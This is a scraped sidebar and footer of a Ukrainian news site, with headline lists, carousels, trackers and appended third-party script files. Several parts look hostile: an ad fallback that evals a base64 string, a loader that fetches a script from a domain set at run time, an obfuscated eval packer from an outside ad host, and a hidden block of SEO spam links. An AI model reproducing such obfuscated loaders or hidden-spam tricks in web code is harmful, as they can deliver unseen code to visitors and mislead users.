                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39148</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26629</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599673</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566219</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448035</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411400</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398112</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1767729023-rizdvyane-divo-pid-obstrilami-podarunki-volonteriv-zigrili.html">
                                        <img src="//uainfo.org/static/img/4/_/4___817_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1767729023-rizdvyane-divo-pid-obstrilami-podarunki-volonteriv-zigrili.html">Різдвяне диво під обстрілами:  подарунки волонтерів зігріли серця дітей наших героїв ППО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1767702085-prokuratura-cherez-sud-zupinila-robotu-kolesa-oglyadu-na.html">
                                        <img src="//uainfo.org/static/img/6/1/611642374_1304303358403317_4848015793307354699_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1767702085-prokuratura-cherez-sud-zupinila-robotu-kolesa-oglyadu-na.html">Прокуратура через суд зупинила роботу Колеса огляду на Подолі, атракціон арештовано</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1767625468--rozmah-shokue-andryushchenko-rozpoviv-pro-novi-masovi-pohovannya.html">
                                        <img src="//uainfo.org/static/img/1/_/1___26871_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1767625468--rozmah-shokue-andryushchenko-rozpoviv-pro-novi-masovi-pohovannya.html">«Розмах шокує»: Андрющенко розповів про нові масові поховання в окупованому Маріуполі. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1767360939-zelenskiy-vidreaguvav-na-zhahliviy-udar-po-harkovu-tilki.html">
                                        <img src="//uainfo.org/static/img/6/0/608900915_4115096612074017_3335667203613742528_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1767360939-zelenskiy-vidreaguvav-na-zhahliviy-udar-po-harkovu-tilki.html">Зеленський відреагував на жахливий удар по Харкову: "Тільки Росія не хоче завершення цієї війни"</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1767336827-rf-atakuvala-ukrayinu-bezpilotnikami-u-zaporizhzhi-stalisya.html">
                                        <img src="//uainfo.org/static/img/1/_/1___26844_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1767336827-rf-atakuvala-ukrayinu-bezpilotnikami-u-zaporizhzhi-stalisya.html">РФ атакувала Україну безпілотниками: у Запоріжжі сталися займання, на Чернігівщині під ударом була лікарня, на Дніпровщині є постраждалі. ФОТО. ВІДЕО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1767812443-u-permskomu-krayi-v-aviakatastrofi-zaginuli-dva-rosiyskih.html">
                                    <img src="//uainfo.org/static/img/_/k/_kra_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1767812443-u-permskomu-krayi-v-aviakatastrofi-zaginuli-dva-rosiyskih.html">У Пермському краї в авіакатастрофі загинули два російських мільйонери</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1767797693-u-ssha-zayavili-pro-zahoplennya-shche-odnogo-tankera-video.html">
                                    <img src="//uainfo.org/static/img/1/_/1___26902_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1767797693-u-ssha-zayavili-pro-zahoplennya-shche-odnogo-tankera-video.html">У США заявили про захоплення ще одного танкера. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1767704072-ben-afflek-i-met-deymon-zigrali-kopiv-naparnikiv-u-kriminalniy.html">
                                    <img src="//uainfo.org/static/img/_/_/____41635_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1767704072-ben-afflek-i-met-deymon-zigrali-kopiv-naparnikiv-u-kriminalniy.html">Бен Аффлек і Мет Деймон зіграли копів-напарників у кримінальній драмі "Зрив". ТРЕЙЛЕР</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1767729023-rizdvyane-divo-pid-obstrilami-podarunki-volonteriv-zigrili.html">
                                    <img src="//uainfo.org/static/img/4/_/4___817_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1767729023-rizdvyane-divo-pid-obstrilami-podarunki-volonteriv-zigrili.html">Різдвяне диво під обстрілами:  подарунки волонтерів зігріли серця дітей наших героїв ППО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1767709281-u-mikolaevi-para-virishila-prodati-vlasne-nemovlya-za-10-tisyach-.html">
                                    <img src="//uainfo.org/static/img/1/_/1___26887_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1767709281-u-mikolaevi-para-virishila-prodati-vlasne-nemovlya-za-10-tisyach-.html">У Миколаєві пара вирішила продати власне немовля за $10 тисяч. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1767720334--chi-e-shchos-shcho-meni-zaboroneno-tramp-natyaknuv-na-tretiy.html">
                                    <img src="//uainfo.org/static/img/_/t/_triuna_palets_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1767720334--chi-e-shchos-shcho-meni-zaboroneno-tramp-natyaknuv-na-tretiy.html">"Чи є щось, що мені заборонено?": Трамп натякнув на третій президентський термін</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#bcc9ddd5d2dad392d3cedbfcdbd1ddd5d092dfd3d1"><span class="__cf_email__" data-cfemail="8ffaeee6e1e9e0a1e0fde8cfe8e2eee6e3a1ece0e2">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTUwNjM0NDIwMi1rb2xpLXotbWFsaW0tYml6bmVzb20tdi11a3JheWluaS12c2UtYnVkZS1kb2JyZS5odG1sJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1767823954190937
body_size: 316
content:
callback__utl_cb_share_1767823954190937([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":1},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1506344202-koli-z-malim-biznesom-v-ukrayini-vse-bude-dobre.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1506344202-koli-z-malim-biznesom-v-ukrayini-vse-bude-dobre.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1682
content:
var _0xc79e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe80c(d,e,f){var g=_0xc79e[2][_0xc79e[1]](_0xc79e[0]);var h=g[_0xc79e[3]](0,e);var i=g[_0xc79e[3]](0,f);var j=d[_0xc79e[1]](_0xc79e[0])[_0xc79e[10]]()[_0xc79e[9]](function(a,b,c){if(h[_0xc79e[4]](b)!==-1)return a+=h[_0xc79e[4]](b)*(Math[_0xc79e[8]](e,c))},0);var k=_0xc79e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc79e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe80c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",25,"HVzmrgfBc",42,5,50))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1767823953052844
body_size: 398
content:
cb__utl_cb_share_1767823953052844('1ea92d09c43527572b24fe052f11127b');